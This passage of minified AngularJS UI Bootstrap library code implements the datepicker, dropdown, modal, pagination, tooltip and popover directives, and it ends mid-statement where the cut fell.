l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var n,i=r.activeDate.getMonth();"left"===e?i-=1:"up"===e?i-=3:"right"===e?i+=1:"down"===e?i+=3:"pageup"===e||"pagedown"===e?(n=r.activeDate.getFullYear()+("pageup"===e?-1:1),r.activeDate.setFullYear(n)):"home"===e?i=0:"end"===e&&(i=11),r.activeDate.setMonth(i)},r.refreshView()}}}]).directive("yearpicker",["dateFilter",function(e){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/year.html",require:"^datepicker",link:function(i,e,t,r){var o=r.yearRange;function a(e){return parseInt((e-1)/o,10)*o+1}r.step={years:o},r.element=e,r._refreshView=function(){for(var e=new Array(o),t=0,n=a(r.activeDate.getFullYear());t<o;t++)e[t]=angular.extend(r.createDateObject(new Date(n+t,0,1),r.formatYear),{uid:i.uniqueId+"-"+t});i.title=[e[0].label,e[o-1].label].join(" - "),i.rows=r.split(e,5)},r.compare=function(e,t){return e.getFullYear()-t.getFullYear()},r.handleKeyDown=function(e,t){var n=r.activeDate.getFullYear();"left"===e?n-=1:"up"===e?n-=5:"right"===e?n+=1:"down"===e?n+=5:"pageup"===e||"pagedown"===e?n+=("pageup"===e?-1:1)*r.step.years:"home"===e?n=a(r.activeDate.getFullYear()):"end"===e&&(n=a(r.activeDate.getFullYear())+o-1),r.activeDate.setFullYear(n)},r.refreshView()}}}]).constant("datepickerPopupConfig",{datepickerPopup:"yyyy-MM-dd",html5Types:{date:"yyyy-MM-dd","datetime-local":"yyyy-MM-ddTHH:mm:ss.sss",month:"yyyy-MM"},currentText:"Today",clearText:"Clear",closeText:"Done",closeOnDateSelection:!0,appendToBody:!1,showButtonBar:!0}).directive("datepickerPopup",["$compile","$parse","$document","$position","dateFilter","dateParser","datepickerPopupConfig",function(m,g,v,$,y,b,w){return{restrict:"EA",require:"ngModel",scope:{isOpen:"=?",currentText:"@",clearText:"@",closeText:"@",dateDisabled:"&",customClass:"&"},link:function(i,t,r,n){var o,a=angular.isDefined(r.closeOnDateSelection)?i.$parent.$eval(r.closeOnDateSelection):w.closeOnDateSelection,s=angular.isDefined(r.datepickerAppendToBody)?i.$parent.$eval(r.datepickerAppendToBody):w.appendToBody;i.showButtonBar=angular.isDefined(r.showButtonBar)?i.$parent.$eval(r.showButtonBar):w.showButtonBar;var e=!(i.getText=function(e){return i[e+"Text"]||w[e+"Text"]});if(w.html5Types[r.type]?(o=w.html5Types[r.type],e=!0):(o=r.datepickerPopup||w.datepickerPopup,r.$observe("datepickerPopup",function(e,t){e=e||w.datepickerPopup;if(e!==o&&(o=e,n.$modelValue=null,!o))throw new Error("datepickerPopup must have a date format specified.")})),!o)throw new Error("datepickerPopup must have a date format specified.");if(e&&r.datepickerPopup)throw new Error("HTML5 date input types do not support custom formats.");var l=angular.element("<div datepicker-popup-wrap><div datepicker></div></div>");function u(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}l.attr({"ng-model":"date","ng-change":"dateSelection()"});var c,d=angular.element(l.children()[0]);e&&"month"==r.type&&(d.attr("datepicker-mode",'"month"'),d.attr("min-mode","month")),r.datepickerOptions&&((c=i.$parent.$eval(r.datepickerOptions)).initDate&&(i.initDate=c.initDate,d.attr("init-date","initDate"),delete c.initDate),angular.forEach(c,function(e,t){d.attr(u(t),e)})),i.watchData={},angular.forEach(["minDate","maxDate","datepickerMode","initDate","shortcutPropagation"],function(t){var e,n;r[t]&&(e=g(r[t]),i.$parent.$watch(e,function(e){i.watchData[t]=e}),d.attr(u(t),"watchData."+t),"datepickerMode"===t&&(n=e.assign,i.$watch("watchData."+t,function(e,t){e!==t&&n(i.$parent,e)})))}),r.dateDisabled&&d.attr("date-disabled","dateDisabled({ date: date, mode: mode })"),r.showWeeks&&d.attr("show-weeks",r.showWeeks),r.customClass&&d.attr("custom-class","customClass({ date: date, mode: mode })"),e?n.$formatters.push(function(e){return i.date=e}):(n.$$parserName="date",n.$validators.date=function(e,t){if(t=e||t,t=angular.isNumber(t)?new Date(t):t){if(angular.isDate(t)&&!isNaN(t))return!0;if(angular.isString(t)){t=b.parse(t,o)||new Date(t);return!isNaN(t)}return!1}return!0},n.$parsers.unshift(function(e){if(!(e=angular.isNumber(e)?new Date(e):e))return null;if(angular.isDate(e)&&!isNaN(e))return e;if(angular.isString(e)){e=b.parse(e,o,i.date)||new Date(e);if(!isNaN(e))return e}}),n.$formatters.push(function(e){return i.date=e,n.$isEmpty(e)?e:y(e,o)})),i.dateSelection=function(e){angular.isDefined(e)&&(i.date=e);e=i.date?y(i.date,o):"";t.val(e),n.$setViewValue(e),a&&(i.isOpen=!1,t[0].focus())},n.$viewChangeListeners.push(function(){i.date=b.parse(n.$viewValue,o,i.date)||new Date(n.$viewValue)});function p(e){i.isOpen&&e.target!==t[0]&&i.$apply(function(){i.isOpen=!1})}function h(e,t){i.keydown(e)}t.bind("keydown",h),i.keydown=function(e){27===e.which?(e.preventDefault(),i.isOpen&&e.stopPropagation(),i.close()):40!==e.which||i.isOpen||(i.isOpen=!0)},i.$watch("isOpen",function(e){e?(i.$broadcast("datepicker.focus"),i.position=s?$.offset(t):$.position(t),i.position.top=i.position.top+t.prop("offsetHeight"),v.bind("click",p)):v.unbind("click",p)}),i.select=function(e){var t;"today"===e&&(t=new Date,angular.isDate(i.date)?(e=new Date(i.date)).setFullYear(t.getFullYear(),t.getMonth(),t.getDate()):e=new Date(t.setHours(0,0,0,0))),i.dateSelection(e)},i.close=function(){i.isOpen=!1,t[0].focus()};var f=m(l)(i);l.remove(),s?v.find("body").append(f):t.after(f),i.$on("$destroy",function(){f.remove(),t.unbind("keydown",h),v.unbind("click",p)})}}}]).directive("datepickerPopupWrap",function(){return{restrict:"EA",replace:!0,transclude:!0,templateUrl:"template/datepicker/popup.html",link:function(e,t,n){t.bind("click",function(e){e.preventDefault(),e.stopPropagation()})}}}),angular.module("ui.bootstrap.dropdown",["ui.bootstrap.position"]).constant("dropdownConfig",{openClass:"open"}).service("dropdownService",["$document","$rootScope",function(t,n){var i=null;this.open=function(e){i||(t.bind("click",r),t.bind("keydown",o)),i&&i!==e&&(i.isOpen=!1),i=e},this.close=function(e){i===e&&(i=null,t.unbind("click",r),t.unbind("keydown",o))};var r=function(e){var t;i&&(e&&"disabled"===i.getAutoClose()||(t=i.getToggleElement(),e&&t&&t[0].contains(e.target)||(t=i.getElement(),e&&"outsideClick"===i.getAutoClose()&&t&&t[0].contains(e.target)||(i.isOpen=!1,n.$$phase||i.$apply()))))},o=function(e){27===e.which&&(i.focusToggleElement(),r())}}]).controller("DropdownController",["$scope","$attrs","$parse","dropdownConfig","dropdownService","$animate","$position","$document",function(i,t,n,e,r,o,a,s){var l,u=this,c=i.$new(),d=e.openClass,p=angular.noop,h=t.onToggle?n(t.onToggle):angular.noop,f=!1;this.init=function(e){u.$element=e,t.isOpen&&(l=n(t.isOpen),p=l.assign,i.$watch(l,function(e){c.isOpen=!!e})),(f=angular.isDefined(t.dropdownAppendToBody))&&u.dropdownMenu&&(s.find("body").append(u.dropdownMenu),e.on("$destroy",function(){u.dropdownMenu.remove()}))},this.toggle=function(e){return c.isOpen=arguments.length?!!e:!c.isOpen},this.isOpen=function(){return c.isOpen},c.getToggleElement=function(){return u.toggleElement},c.getAutoClose=function(){return t.autoClose||"always"},c.getElement=function(){return u.$element},c.focusToggleElement=function(){u.toggleElement&&u.toggleElement[0].focus()},c.$watch("isOpen",function(e,t){var n;f&&u.dropdownMenu&&(n=a.positionElements(u.$element,u.dropdownMenu,"bottom-left",!0),u.dropdownMenu.css({top:n.top+"px",left:n.left+"px",display:e?"block":"none"})),o[e?"addClass":"removeClass"](u.$element,d),e?(c.focusToggleElement(),r.open(c)):r.close(c),p(i,e),angular.isDefined(e)&&e!==t&&h(i,{open:!!e})}),i.$on("$locationChangeSuccess",function(){c.isOpen=!1}),i.$on("$destroy",function(){c.$destroy()})}]).directive("dropdown",function(){return{controller:"DropdownController",link:function(e,t,n,i){i.init(t)}}}).directive("dropdownMenu",function(){return{restrict:"AC",require:"?^dropdown",link:function(e,t,n,i){i&&(i.dropdownMenu=t)}}}).directive("dropdownToggle",function(){return{require:"?^dropdown",link:function(t,n,i,r){var e;r&&(r.toggleElement=n,e=function(e){e.preventDefault(),n.hasClass("disabled")||i.disabled||t.$apply(function(){r.toggle()})},n.bind("click",e),n.attr({"aria-haspopup":!0,"aria-expanded":!1}),t.$watch(r.isOpen,function(e){n.attr("aria-expanded",!!e)}),t.$on("$destroy",function(){n.unbind("click",e)}))}}}),angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var i=[];return{add:function(e,t){i.push({key:e,value:t})},get:function(e){for(var t=0;t<i.length;t++)if(e==i[t].key)return i[t]},keys:function(){for(var e=[],t=0;t<i.length;t++)e.push(i[t].key);return e},top:function(){return i[i.length-1]},remove:function(e){for(var t=-1,n=0;n<i.length;n++)if(e==i[n].key){t=n;break}return i.splice(t,1)[0]},removeTop:function(){return i.splice(i.length-1,1)[0]},length:function(){return i.length}}}}}).directive("modalBackdrop",["$timeout",function(i){return{restrict:"EA",replace:!0,templateUrl:"template/modal/backdrop.html",compile:function(e,t){return e.addClass(t.backdropClass),n}};function n(e,t,n){e.animate=!1,i(function(){e.animate=!0})}}]).directive("modalWindow",["$modalStack","$q",function(r,o){return{restrict:"EA",scope:{index:"@",animate:"="},replace:!0,transclude:!0,templateUrl:function(e,t){return t.templateUrl||"template/modal/window.html"},link:function(t,n,e){n.addClass(e.windowClass||""),t.size=e.size,t.close=function(e){var t=r.getTop();t&&t.value.backdrop&&"static"!=t.value.backdrop&&e.target===e.currentTarget&&(e.preventDefault(),e.stopPropagation(),r.dismiss(t.key,"backdrop click"))},t.$isRendered=!0;var i=o.defer();e.$observe("modalRender",function(e){"true"==e&&i.resolve()}),i.promise.then(function(){t.animate=!0;var e=n[0].querySelectorAll("[autofocus]");(e.length?e:n)[0].focus();e=r.getTop();e&&r.modalRendered(e.key)})}}}]).directive("modalAnimationClass",[function(){return{compile:function(e,t){t.modalAnimation&&e.addClass(t.modalAnimationClass)}}}]).directive("modalTransclude",function(){return{link:function(e,t,n,i,r){r(e.$parent,function(e){t.empty(),t.append(e)})}}}).factory("$modalStack",["$animate","$timeout","$document","$compile","$rootScope","$$stackedMap",function(r,o,a,s,l,e){var u,c,d="modal-open",p=e.createNew(),n={};function h(){for(var e=-1,t=p.keys(),n=0;n<t.length;n++)p.get(t[n]).value.backdrop&&(e=n);return e}function i(e){var t=a.find("body").eq(0),n=p.get(e).value;p.remove(e),f(n.modalDomEl,n.modalScope,function(){t.toggleClass(d,0<p.length()),u&&-1==h()&&(f(u,c,function(){0}),c=u=void 0)})}function f(e,t,n){function i(){i.done||(i.done=!0,e.remove(),t.$destroy(),n&&n())}t.animate=!1,e.attr("modal-animation")&&r.enabled()?e.one("$animate:close",function(){l.$evalAsync(i)}):o(i)}function m(e,t,n){return!e.value.modalScope.$broadcast("modal.closing",t,n).defaultPrevented}return l.$watch(h,function(e){c&&(c.index=e)}),a.bind("keydown",function(e){var t;27===e.which&&(t=p.top())&&t.value.keyboard&&(e.preventDefault(),l.$apply(function(){n.dismiss(t.key,"escape key press")}))}),n.open=function(e,t){var n=a[0].activeElement;p.add(e,{deferred:t.deferred,renderDeferred:t.renderDeferred,modalScope:t.scope,backdrop:t.backdrop,keyboard:t.keyboard});var i=a.find("body").eq(0),e=h();0<=e&&!u&&((c=l.$new(!0)).index=e,(r=angular.element('<div modal-backdrop="modal-backdrop"></div>')).attr("backdrop-class",t.backdropClass),t.animation&&r.attr("modal-animation","true"),u=s(r)(c),i.append(u));var r=angular.element('<div modal-window="modal-window"></div>');r.attr({"template-url":t.windowTemplateUrl,"window-class":t.windowClass,size:t.size,index:p.length()-1,animate:"animate"}).html(t.content),t.animation&&r.attr("modal-animation","true");t=s(r)(t.scope);p.top().value.modalDomEl=t,p.top().value.modalOpener=n,i.append(t),i.addClass(d)},n.close=function(e,t){var n=p.get(e);return n&&m(n,t,!0)?(n.value.deferred.resolve(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismiss=function(e,t){var n=p.get(e);return n&&m(n,t,!1)?(n.value.deferred.reject(t),i(e),n.value.modalOpener.focus(),!0):!n},n.dismissAll=function(e){for(var t=this.getTop();t&&this.dismiss(t.key,e);)t=this.getTop()},n.getTop=function(){return p.top()},n.modalRendered=function(e){e=p.get(e);e&&e.value.renderDeferred.resolve()},n}]).provider("$modal",function(){var h={options:{animation:!0,backdrop:!0,keyboard:!0},$get:["$injector","$rootScope","$q","$templateRequest","$controller","$modalStack",function(i,u,r,c,d,p){var e={};return e.open=function(o){var a=r.defer(),t=r.defer(),s=r.defer(),l={result:a.promise,opened:t.promise,rendered:s.promise,close:function(e){return p.close(l,e)},dismiss:function(e){return p.dismiss(l,e)}};if((o=angular.extend({},h.options,o)).resolve=o.resolve||{},!o.template&&!o.templateUrl)throw new Error("One of template or templateUrl options is required.");var n,e,e=r.all([(e=o).template?r.when(e.template):c(angular.isFunction(e.templateUrl)?e.templateUrl():e.templateUrl)].concat((e=o.resolve,n=[],angular.forEach(e,function(e){(angular.isFunction(e)||angular.isArray(e))&&n.push(r.when(i.invoke(e)))}),n)));return e.then(function(n){var e=(o.scope||u).$new();e.$close=l.close,e.$dismiss=l.dismiss;var t,i={},r=1;o.controller&&(i.$scope=e,i.$modalInstance=l,angular.forEach(o.resolve,function(e,t){i[t]=n[r++]}),t=d(o.controller,i),o.controllerAs&&(e[o.controllerAs]=t)),p.open(l,{scope:e,deferred:a,renderDeferred:s,content:n[0],animation:o.animation,backdrop:o.backdrop,keyboard:o.keyboard,backdropClass:o.backdropClass,windowClass:o.windowClass,windowTemplateUrl:o.windowTemplateUrl,size:o.size})},function(e){a.reject(e)}),e.then(function(){t.resolve(!0)},function(e){t.reject(e)}),l},e}]};return h}),angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse",function(n,i,r){var o=this,a={$setViewValue:angular.noop},s=i.numPages?r(i.numPages).assign:angular.noop;this.init=function(e,t){a=e,this.config=t,a.$render=function(){o.render()},i.itemsPerPage?n.$parent.$watch(r(i.itemsPerPage),function(e){o.itemsPerPage=parseInt(e,10),n.totalPages=o.calculateTotalPages()}):this.itemsPerPage=t.itemsPerPage,n.$watch("totalItems",function(){n.totalPages=o.calculateTotalPages()}),n.$watch("totalPages",function(e){s(n.$parent,e),n.page>e?n.selectPage(e):a.$render()})},this.calculateTotalPages=function(){var e=this.itemsPerPage<1?1:Math.ceil(n.totalItems/this.itemsPerPage);return Math.max(e||0,1)},this.render=function(){n.page=parseInt(a.$viewValue,10)||1},n.selectPage=function(e,t){n.page!==e&&0<e&&e<=n.totalPages&&(t&&t.target&&t.target.blur(),a.$setViewValue(e),a.$render())},n.getText=function(e){return n[e+"Text"]||o.config[e+"Text"]},n.noPrevious=function(){return 1===n.page},n.noNext=function(){return n.page===n.totalPages}}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:!1,directionLinks:!0,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:!0}).directive("pagination",["$parse","paginationConfig",function(a,s){return{restrict:"EA",scope:{totalItems:"=",firstText:"@",previousText:"@",nextText:"@",lastText:"@"},require:["pagination","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:!0,link:function(e,t,n,i){var l,u,r,o=i[0],i=i[1];function c(e,t,n){return{number:e,text:t,active:n}}i&&(l=angular.isDefined(n.maxSize)?e.$parent.$eval(n.maxSize):s.maxSize,u=angular.isDefined(n.rotate)?e.$parent.$eval(n.rotate):s.rotate,e.boundaryLinks=angular.isDefined(n.boundaryLinks)?e.$parent.$eval(n.boundaryLinks):s.boundaryLinks,e.directionLinks=angular.isDefined(n.directionLinks)?e.$parent.$eval(n.directionLinks):s.directionLinks,o.init(i,s),n.maxSize&&e.$parent.$watch(a(n.maxSize),function(e){l=parseInt(e,10),o.render()}),r=o.render,o.render=function(){r(),0<e.page&&e.page<=e.totalPages&&(e.pages=function(e,t){var n=[],i=1,r=t,o=angular.isDefined(l)&&l<t;o&&(u?t<(r=(i=Math.max(e-Math.floor(l/2),1))+l-1)&&(i=(r=t)-l+1):(i=(Math.ceil(e/l)-1)*l+1,r=Math.min(i+l-1,t)));for(var a=i;a<=r;a++){var s=c(a,a,a===e);n.push(s)}return o&&!u&&(1<i&&(i=c(i-1,"...",!1),n.unshift(i)),r<t&&(t=c(r+1,"...",!1),n.push(t))),n}(e.page,e.totalPages))})}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:!0}).directive("pager",["pagerConfig",function(o){return{restrict:"EA",scope:{totalItems:"=",previousText:"@",nextText:"@"},require:["pager","?ngModel"],controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:!0,link:function(e,t,n,i){var r=i[0],i=i[1];i&&(e.align=angular.isDefined(n.align)?e.$parent.$eval(n.align):o.align,r.init(i,o))}}}]),angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var s={placement:"top",animation:!0,popupDelay:0,useContentExp:!1},l={mouseenter:"mouseleave",click:"click",focus:"blur"},u={};this.options=function(e){angular.extend(u,e)},this.setTriggers=function(e){angular.extend(l,e)},this.$get=["$window","$compile","$timeout","$document","$position","$interpolate",function(e,o,E,M,D,a){return function(k,S,t,C){function T(e){e=e||C.trigger||t;return{show:e,hide:l[e]||e}}C=angular.extend({},s,u,C);var e=k.replace(/[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()}),n=a.startSymbol(),i=a.endSymbol(),r="<div "+e+'-popup title="'+n+"title"+i+'" '+(C.useContentExp?'content-exp="contentExp()" ':'content="'+n+"content"+i+'" ')+'placement="'+n+"placement"+i+'" popup-class="'+n+"popupClass"+i+'" animation="animation" is-open="isOpen"origin-scope="origScope" ></div>';return{restrict:"EA",compile:function(e,t){var x=o(r);return function(e,t,n,i){var r,o,a,s,l=!!angular.isDefined(C.appendToBody)&&C.appendToBody,u=T(void 0),c=angular.isDefined(n[S+"Enable"]),d=e.$new(!0),p=function(){var e;r&&((e=D.positionElements(t,r,d.placement,l)).top+="px",e.left+="px",r.css(e))};function h(){(d.isOpen?m:f)()}function f(){c&&!e.$eval(n[S+"Enable"])||(d.popupClass=n[S+"Class"],function(){var e=n[S+"Placement"];d.placement=angular.isDefined(e)?e:C.placement}(),function(){var e=n[S+"PopupDelay"],e=parseInt(e,10);d.popupDelay=isNaN(e)?C.popupDelay:e}(),d.popupDelay?s||(s=E(g,d.popupDelay,!1)).then(function(e){e()}):g()())}function m(){e.$apply(function(){v()})}function g(){return s=null,a&&(E.cancel(a),a=null),(C.useContentExp?d.contentExp():d.content)?(function(){r&&$();o=d.$new(),r=x(o,function(e){l?M.find("body").append(e):t.after(e)}),o.$watch(function(){E(p,0,!1)}),C.useContentExp&&o.$watch("contentExp()",function(e){!e&&d.isOpen&&v()})}(),r.css({top:0,left:0,display:"block"}),d.$digest(),p(),d.isOpen=!0,d.$apply(),p):angular.noop}function v(){d.isOpen=!1,E.cancel(s),s=null,d.animation?a=a||E($,500):$()}function $(){a=null,r&&(r.remove(),r=null),o&&(o.$destroy(),o=null)}d.origScope=e,d.isOpen=!1,d.contentExp=function(){return e.$eval(n[k])},C.useContentExp||n.$observe(k,function(e){!(d.content=e)&&d.isOpen&&v()}),n.$observe("disabled",function(e){e&&d.isOpen&&v()}),n.$observe(S+"Title",function(e){d.title=e});function y(){t.unbind(u.show,f),t.unbind(u.hide,m)}var b;b=n[S+"Trigger"],y(),(u=T(b)).show===u.hide?t.bind(u.show,h):(t.bind(u.show,f),t.bind(u.hide,m));var w=e.$eval(n[S+"Animation"]);d.animation=angular.isDefined(w)?!!w:C.animation;w=e.$eval(n[S+"AppendToBody"]);(l=angular.isDefined(w)?w:l)&&e.$on("$locationChangeSuccess",function(){d.isOpen&&v()}),e.$on("$destroy",function(){E.cancel(a),E.cancel(s),y(),$(),d=null})}}}}}]}).directive("tooltipTemplateTransclude",["$animate","$sce","$compile","$templateRequest",function(c,i,d,p){return{link:function(e,r,t){function o(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(c.leave(s).then(function(){n=null}),n=s,s=null)}var a,n,s,l=e.$eval(t.tooltipTemplateTranscludeScope),u=0;e.$watch(i.parseAsResourceUrl(t.tooltipTemplateTransclude),function(n){var i=++u;n?(p(n,!0).then(function(e){var t;i===u&&(t=l.$new(),e=d(e)(t,function(e){o(),c.enter(e,r)}),s=e,(a=t).$emit("$includeContentLoaded",n))},function(){i===u&&(o(),e.$emit("$includeContentError",n))}),e.$emit("$includeContentRequested",n)):o()}),e.$on("$destroy",o)}}}]).directive("tooltipClasses",function(){return{restrict:"A",link:function(e,t,n){e.placement&&t.addClass(e.placement),e.popupClass&&t.addClass(e.popupClass),e.animation()&&t.addClass(n.tooltipAnimationClass)}}}).directive("tooltipPopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(e){return e("tooltip","tooltip","mouseenter")}]).directive("tooltipTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/tooltip/tooltip-template-popup.html"}}).directive("tooltipTemplate",["$tooltip",function(e){return e("tooltipTemplate","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlPopup",function(){return{restrict:"EA",replace:!0,scope:{contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-popup.html"}}).directive("tooltipHtml",["$tooltip",function(e){return e("tooltipHtml","tooltip","mouseenter",{useContentExp:!0})}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"EA",replace:!0,scope:{content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).value("tooltipHtmlUnsafeSuppressDeprecated",!1).directive("tooltipHtmlUnsafe",["$tooltip","tooltipHtmlUnsafeSuppressDeprecated","$log",function(e,t,n){return t||n.warn("tooltip-html-unsafe is now deprecated. Use tooltip-html or tooltip-template instead."),e("tooltipHtmlUnsafe","tooltip","mouseenter")}]),angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverTemplatePopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",contentExp:"&",placement:"@",popupClass:"@",animation:"&",isOpen:"&",originScope:"&"},templateUrl:"template/popover/popover-template.html"}}).directive("popoverTemplate",["$tooltip",function(e){return e("popoverTemplate","popover","click",{useContentExp:!0})}]).directive("popoverPopup",function(){return{restrict:"EA",replace:!0,scope:{title:"@",content:"@",placement:"@",popupClass:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$tooltip",function(e){return e("popover","popover","click")}]),angular.module("ui.bootstrap.progressbar",[]).constant("progressConfig",{animate:!0,max:100}).controller("ProgressController",["$scope","$attrs","progressConfig",function(n,e,t){var 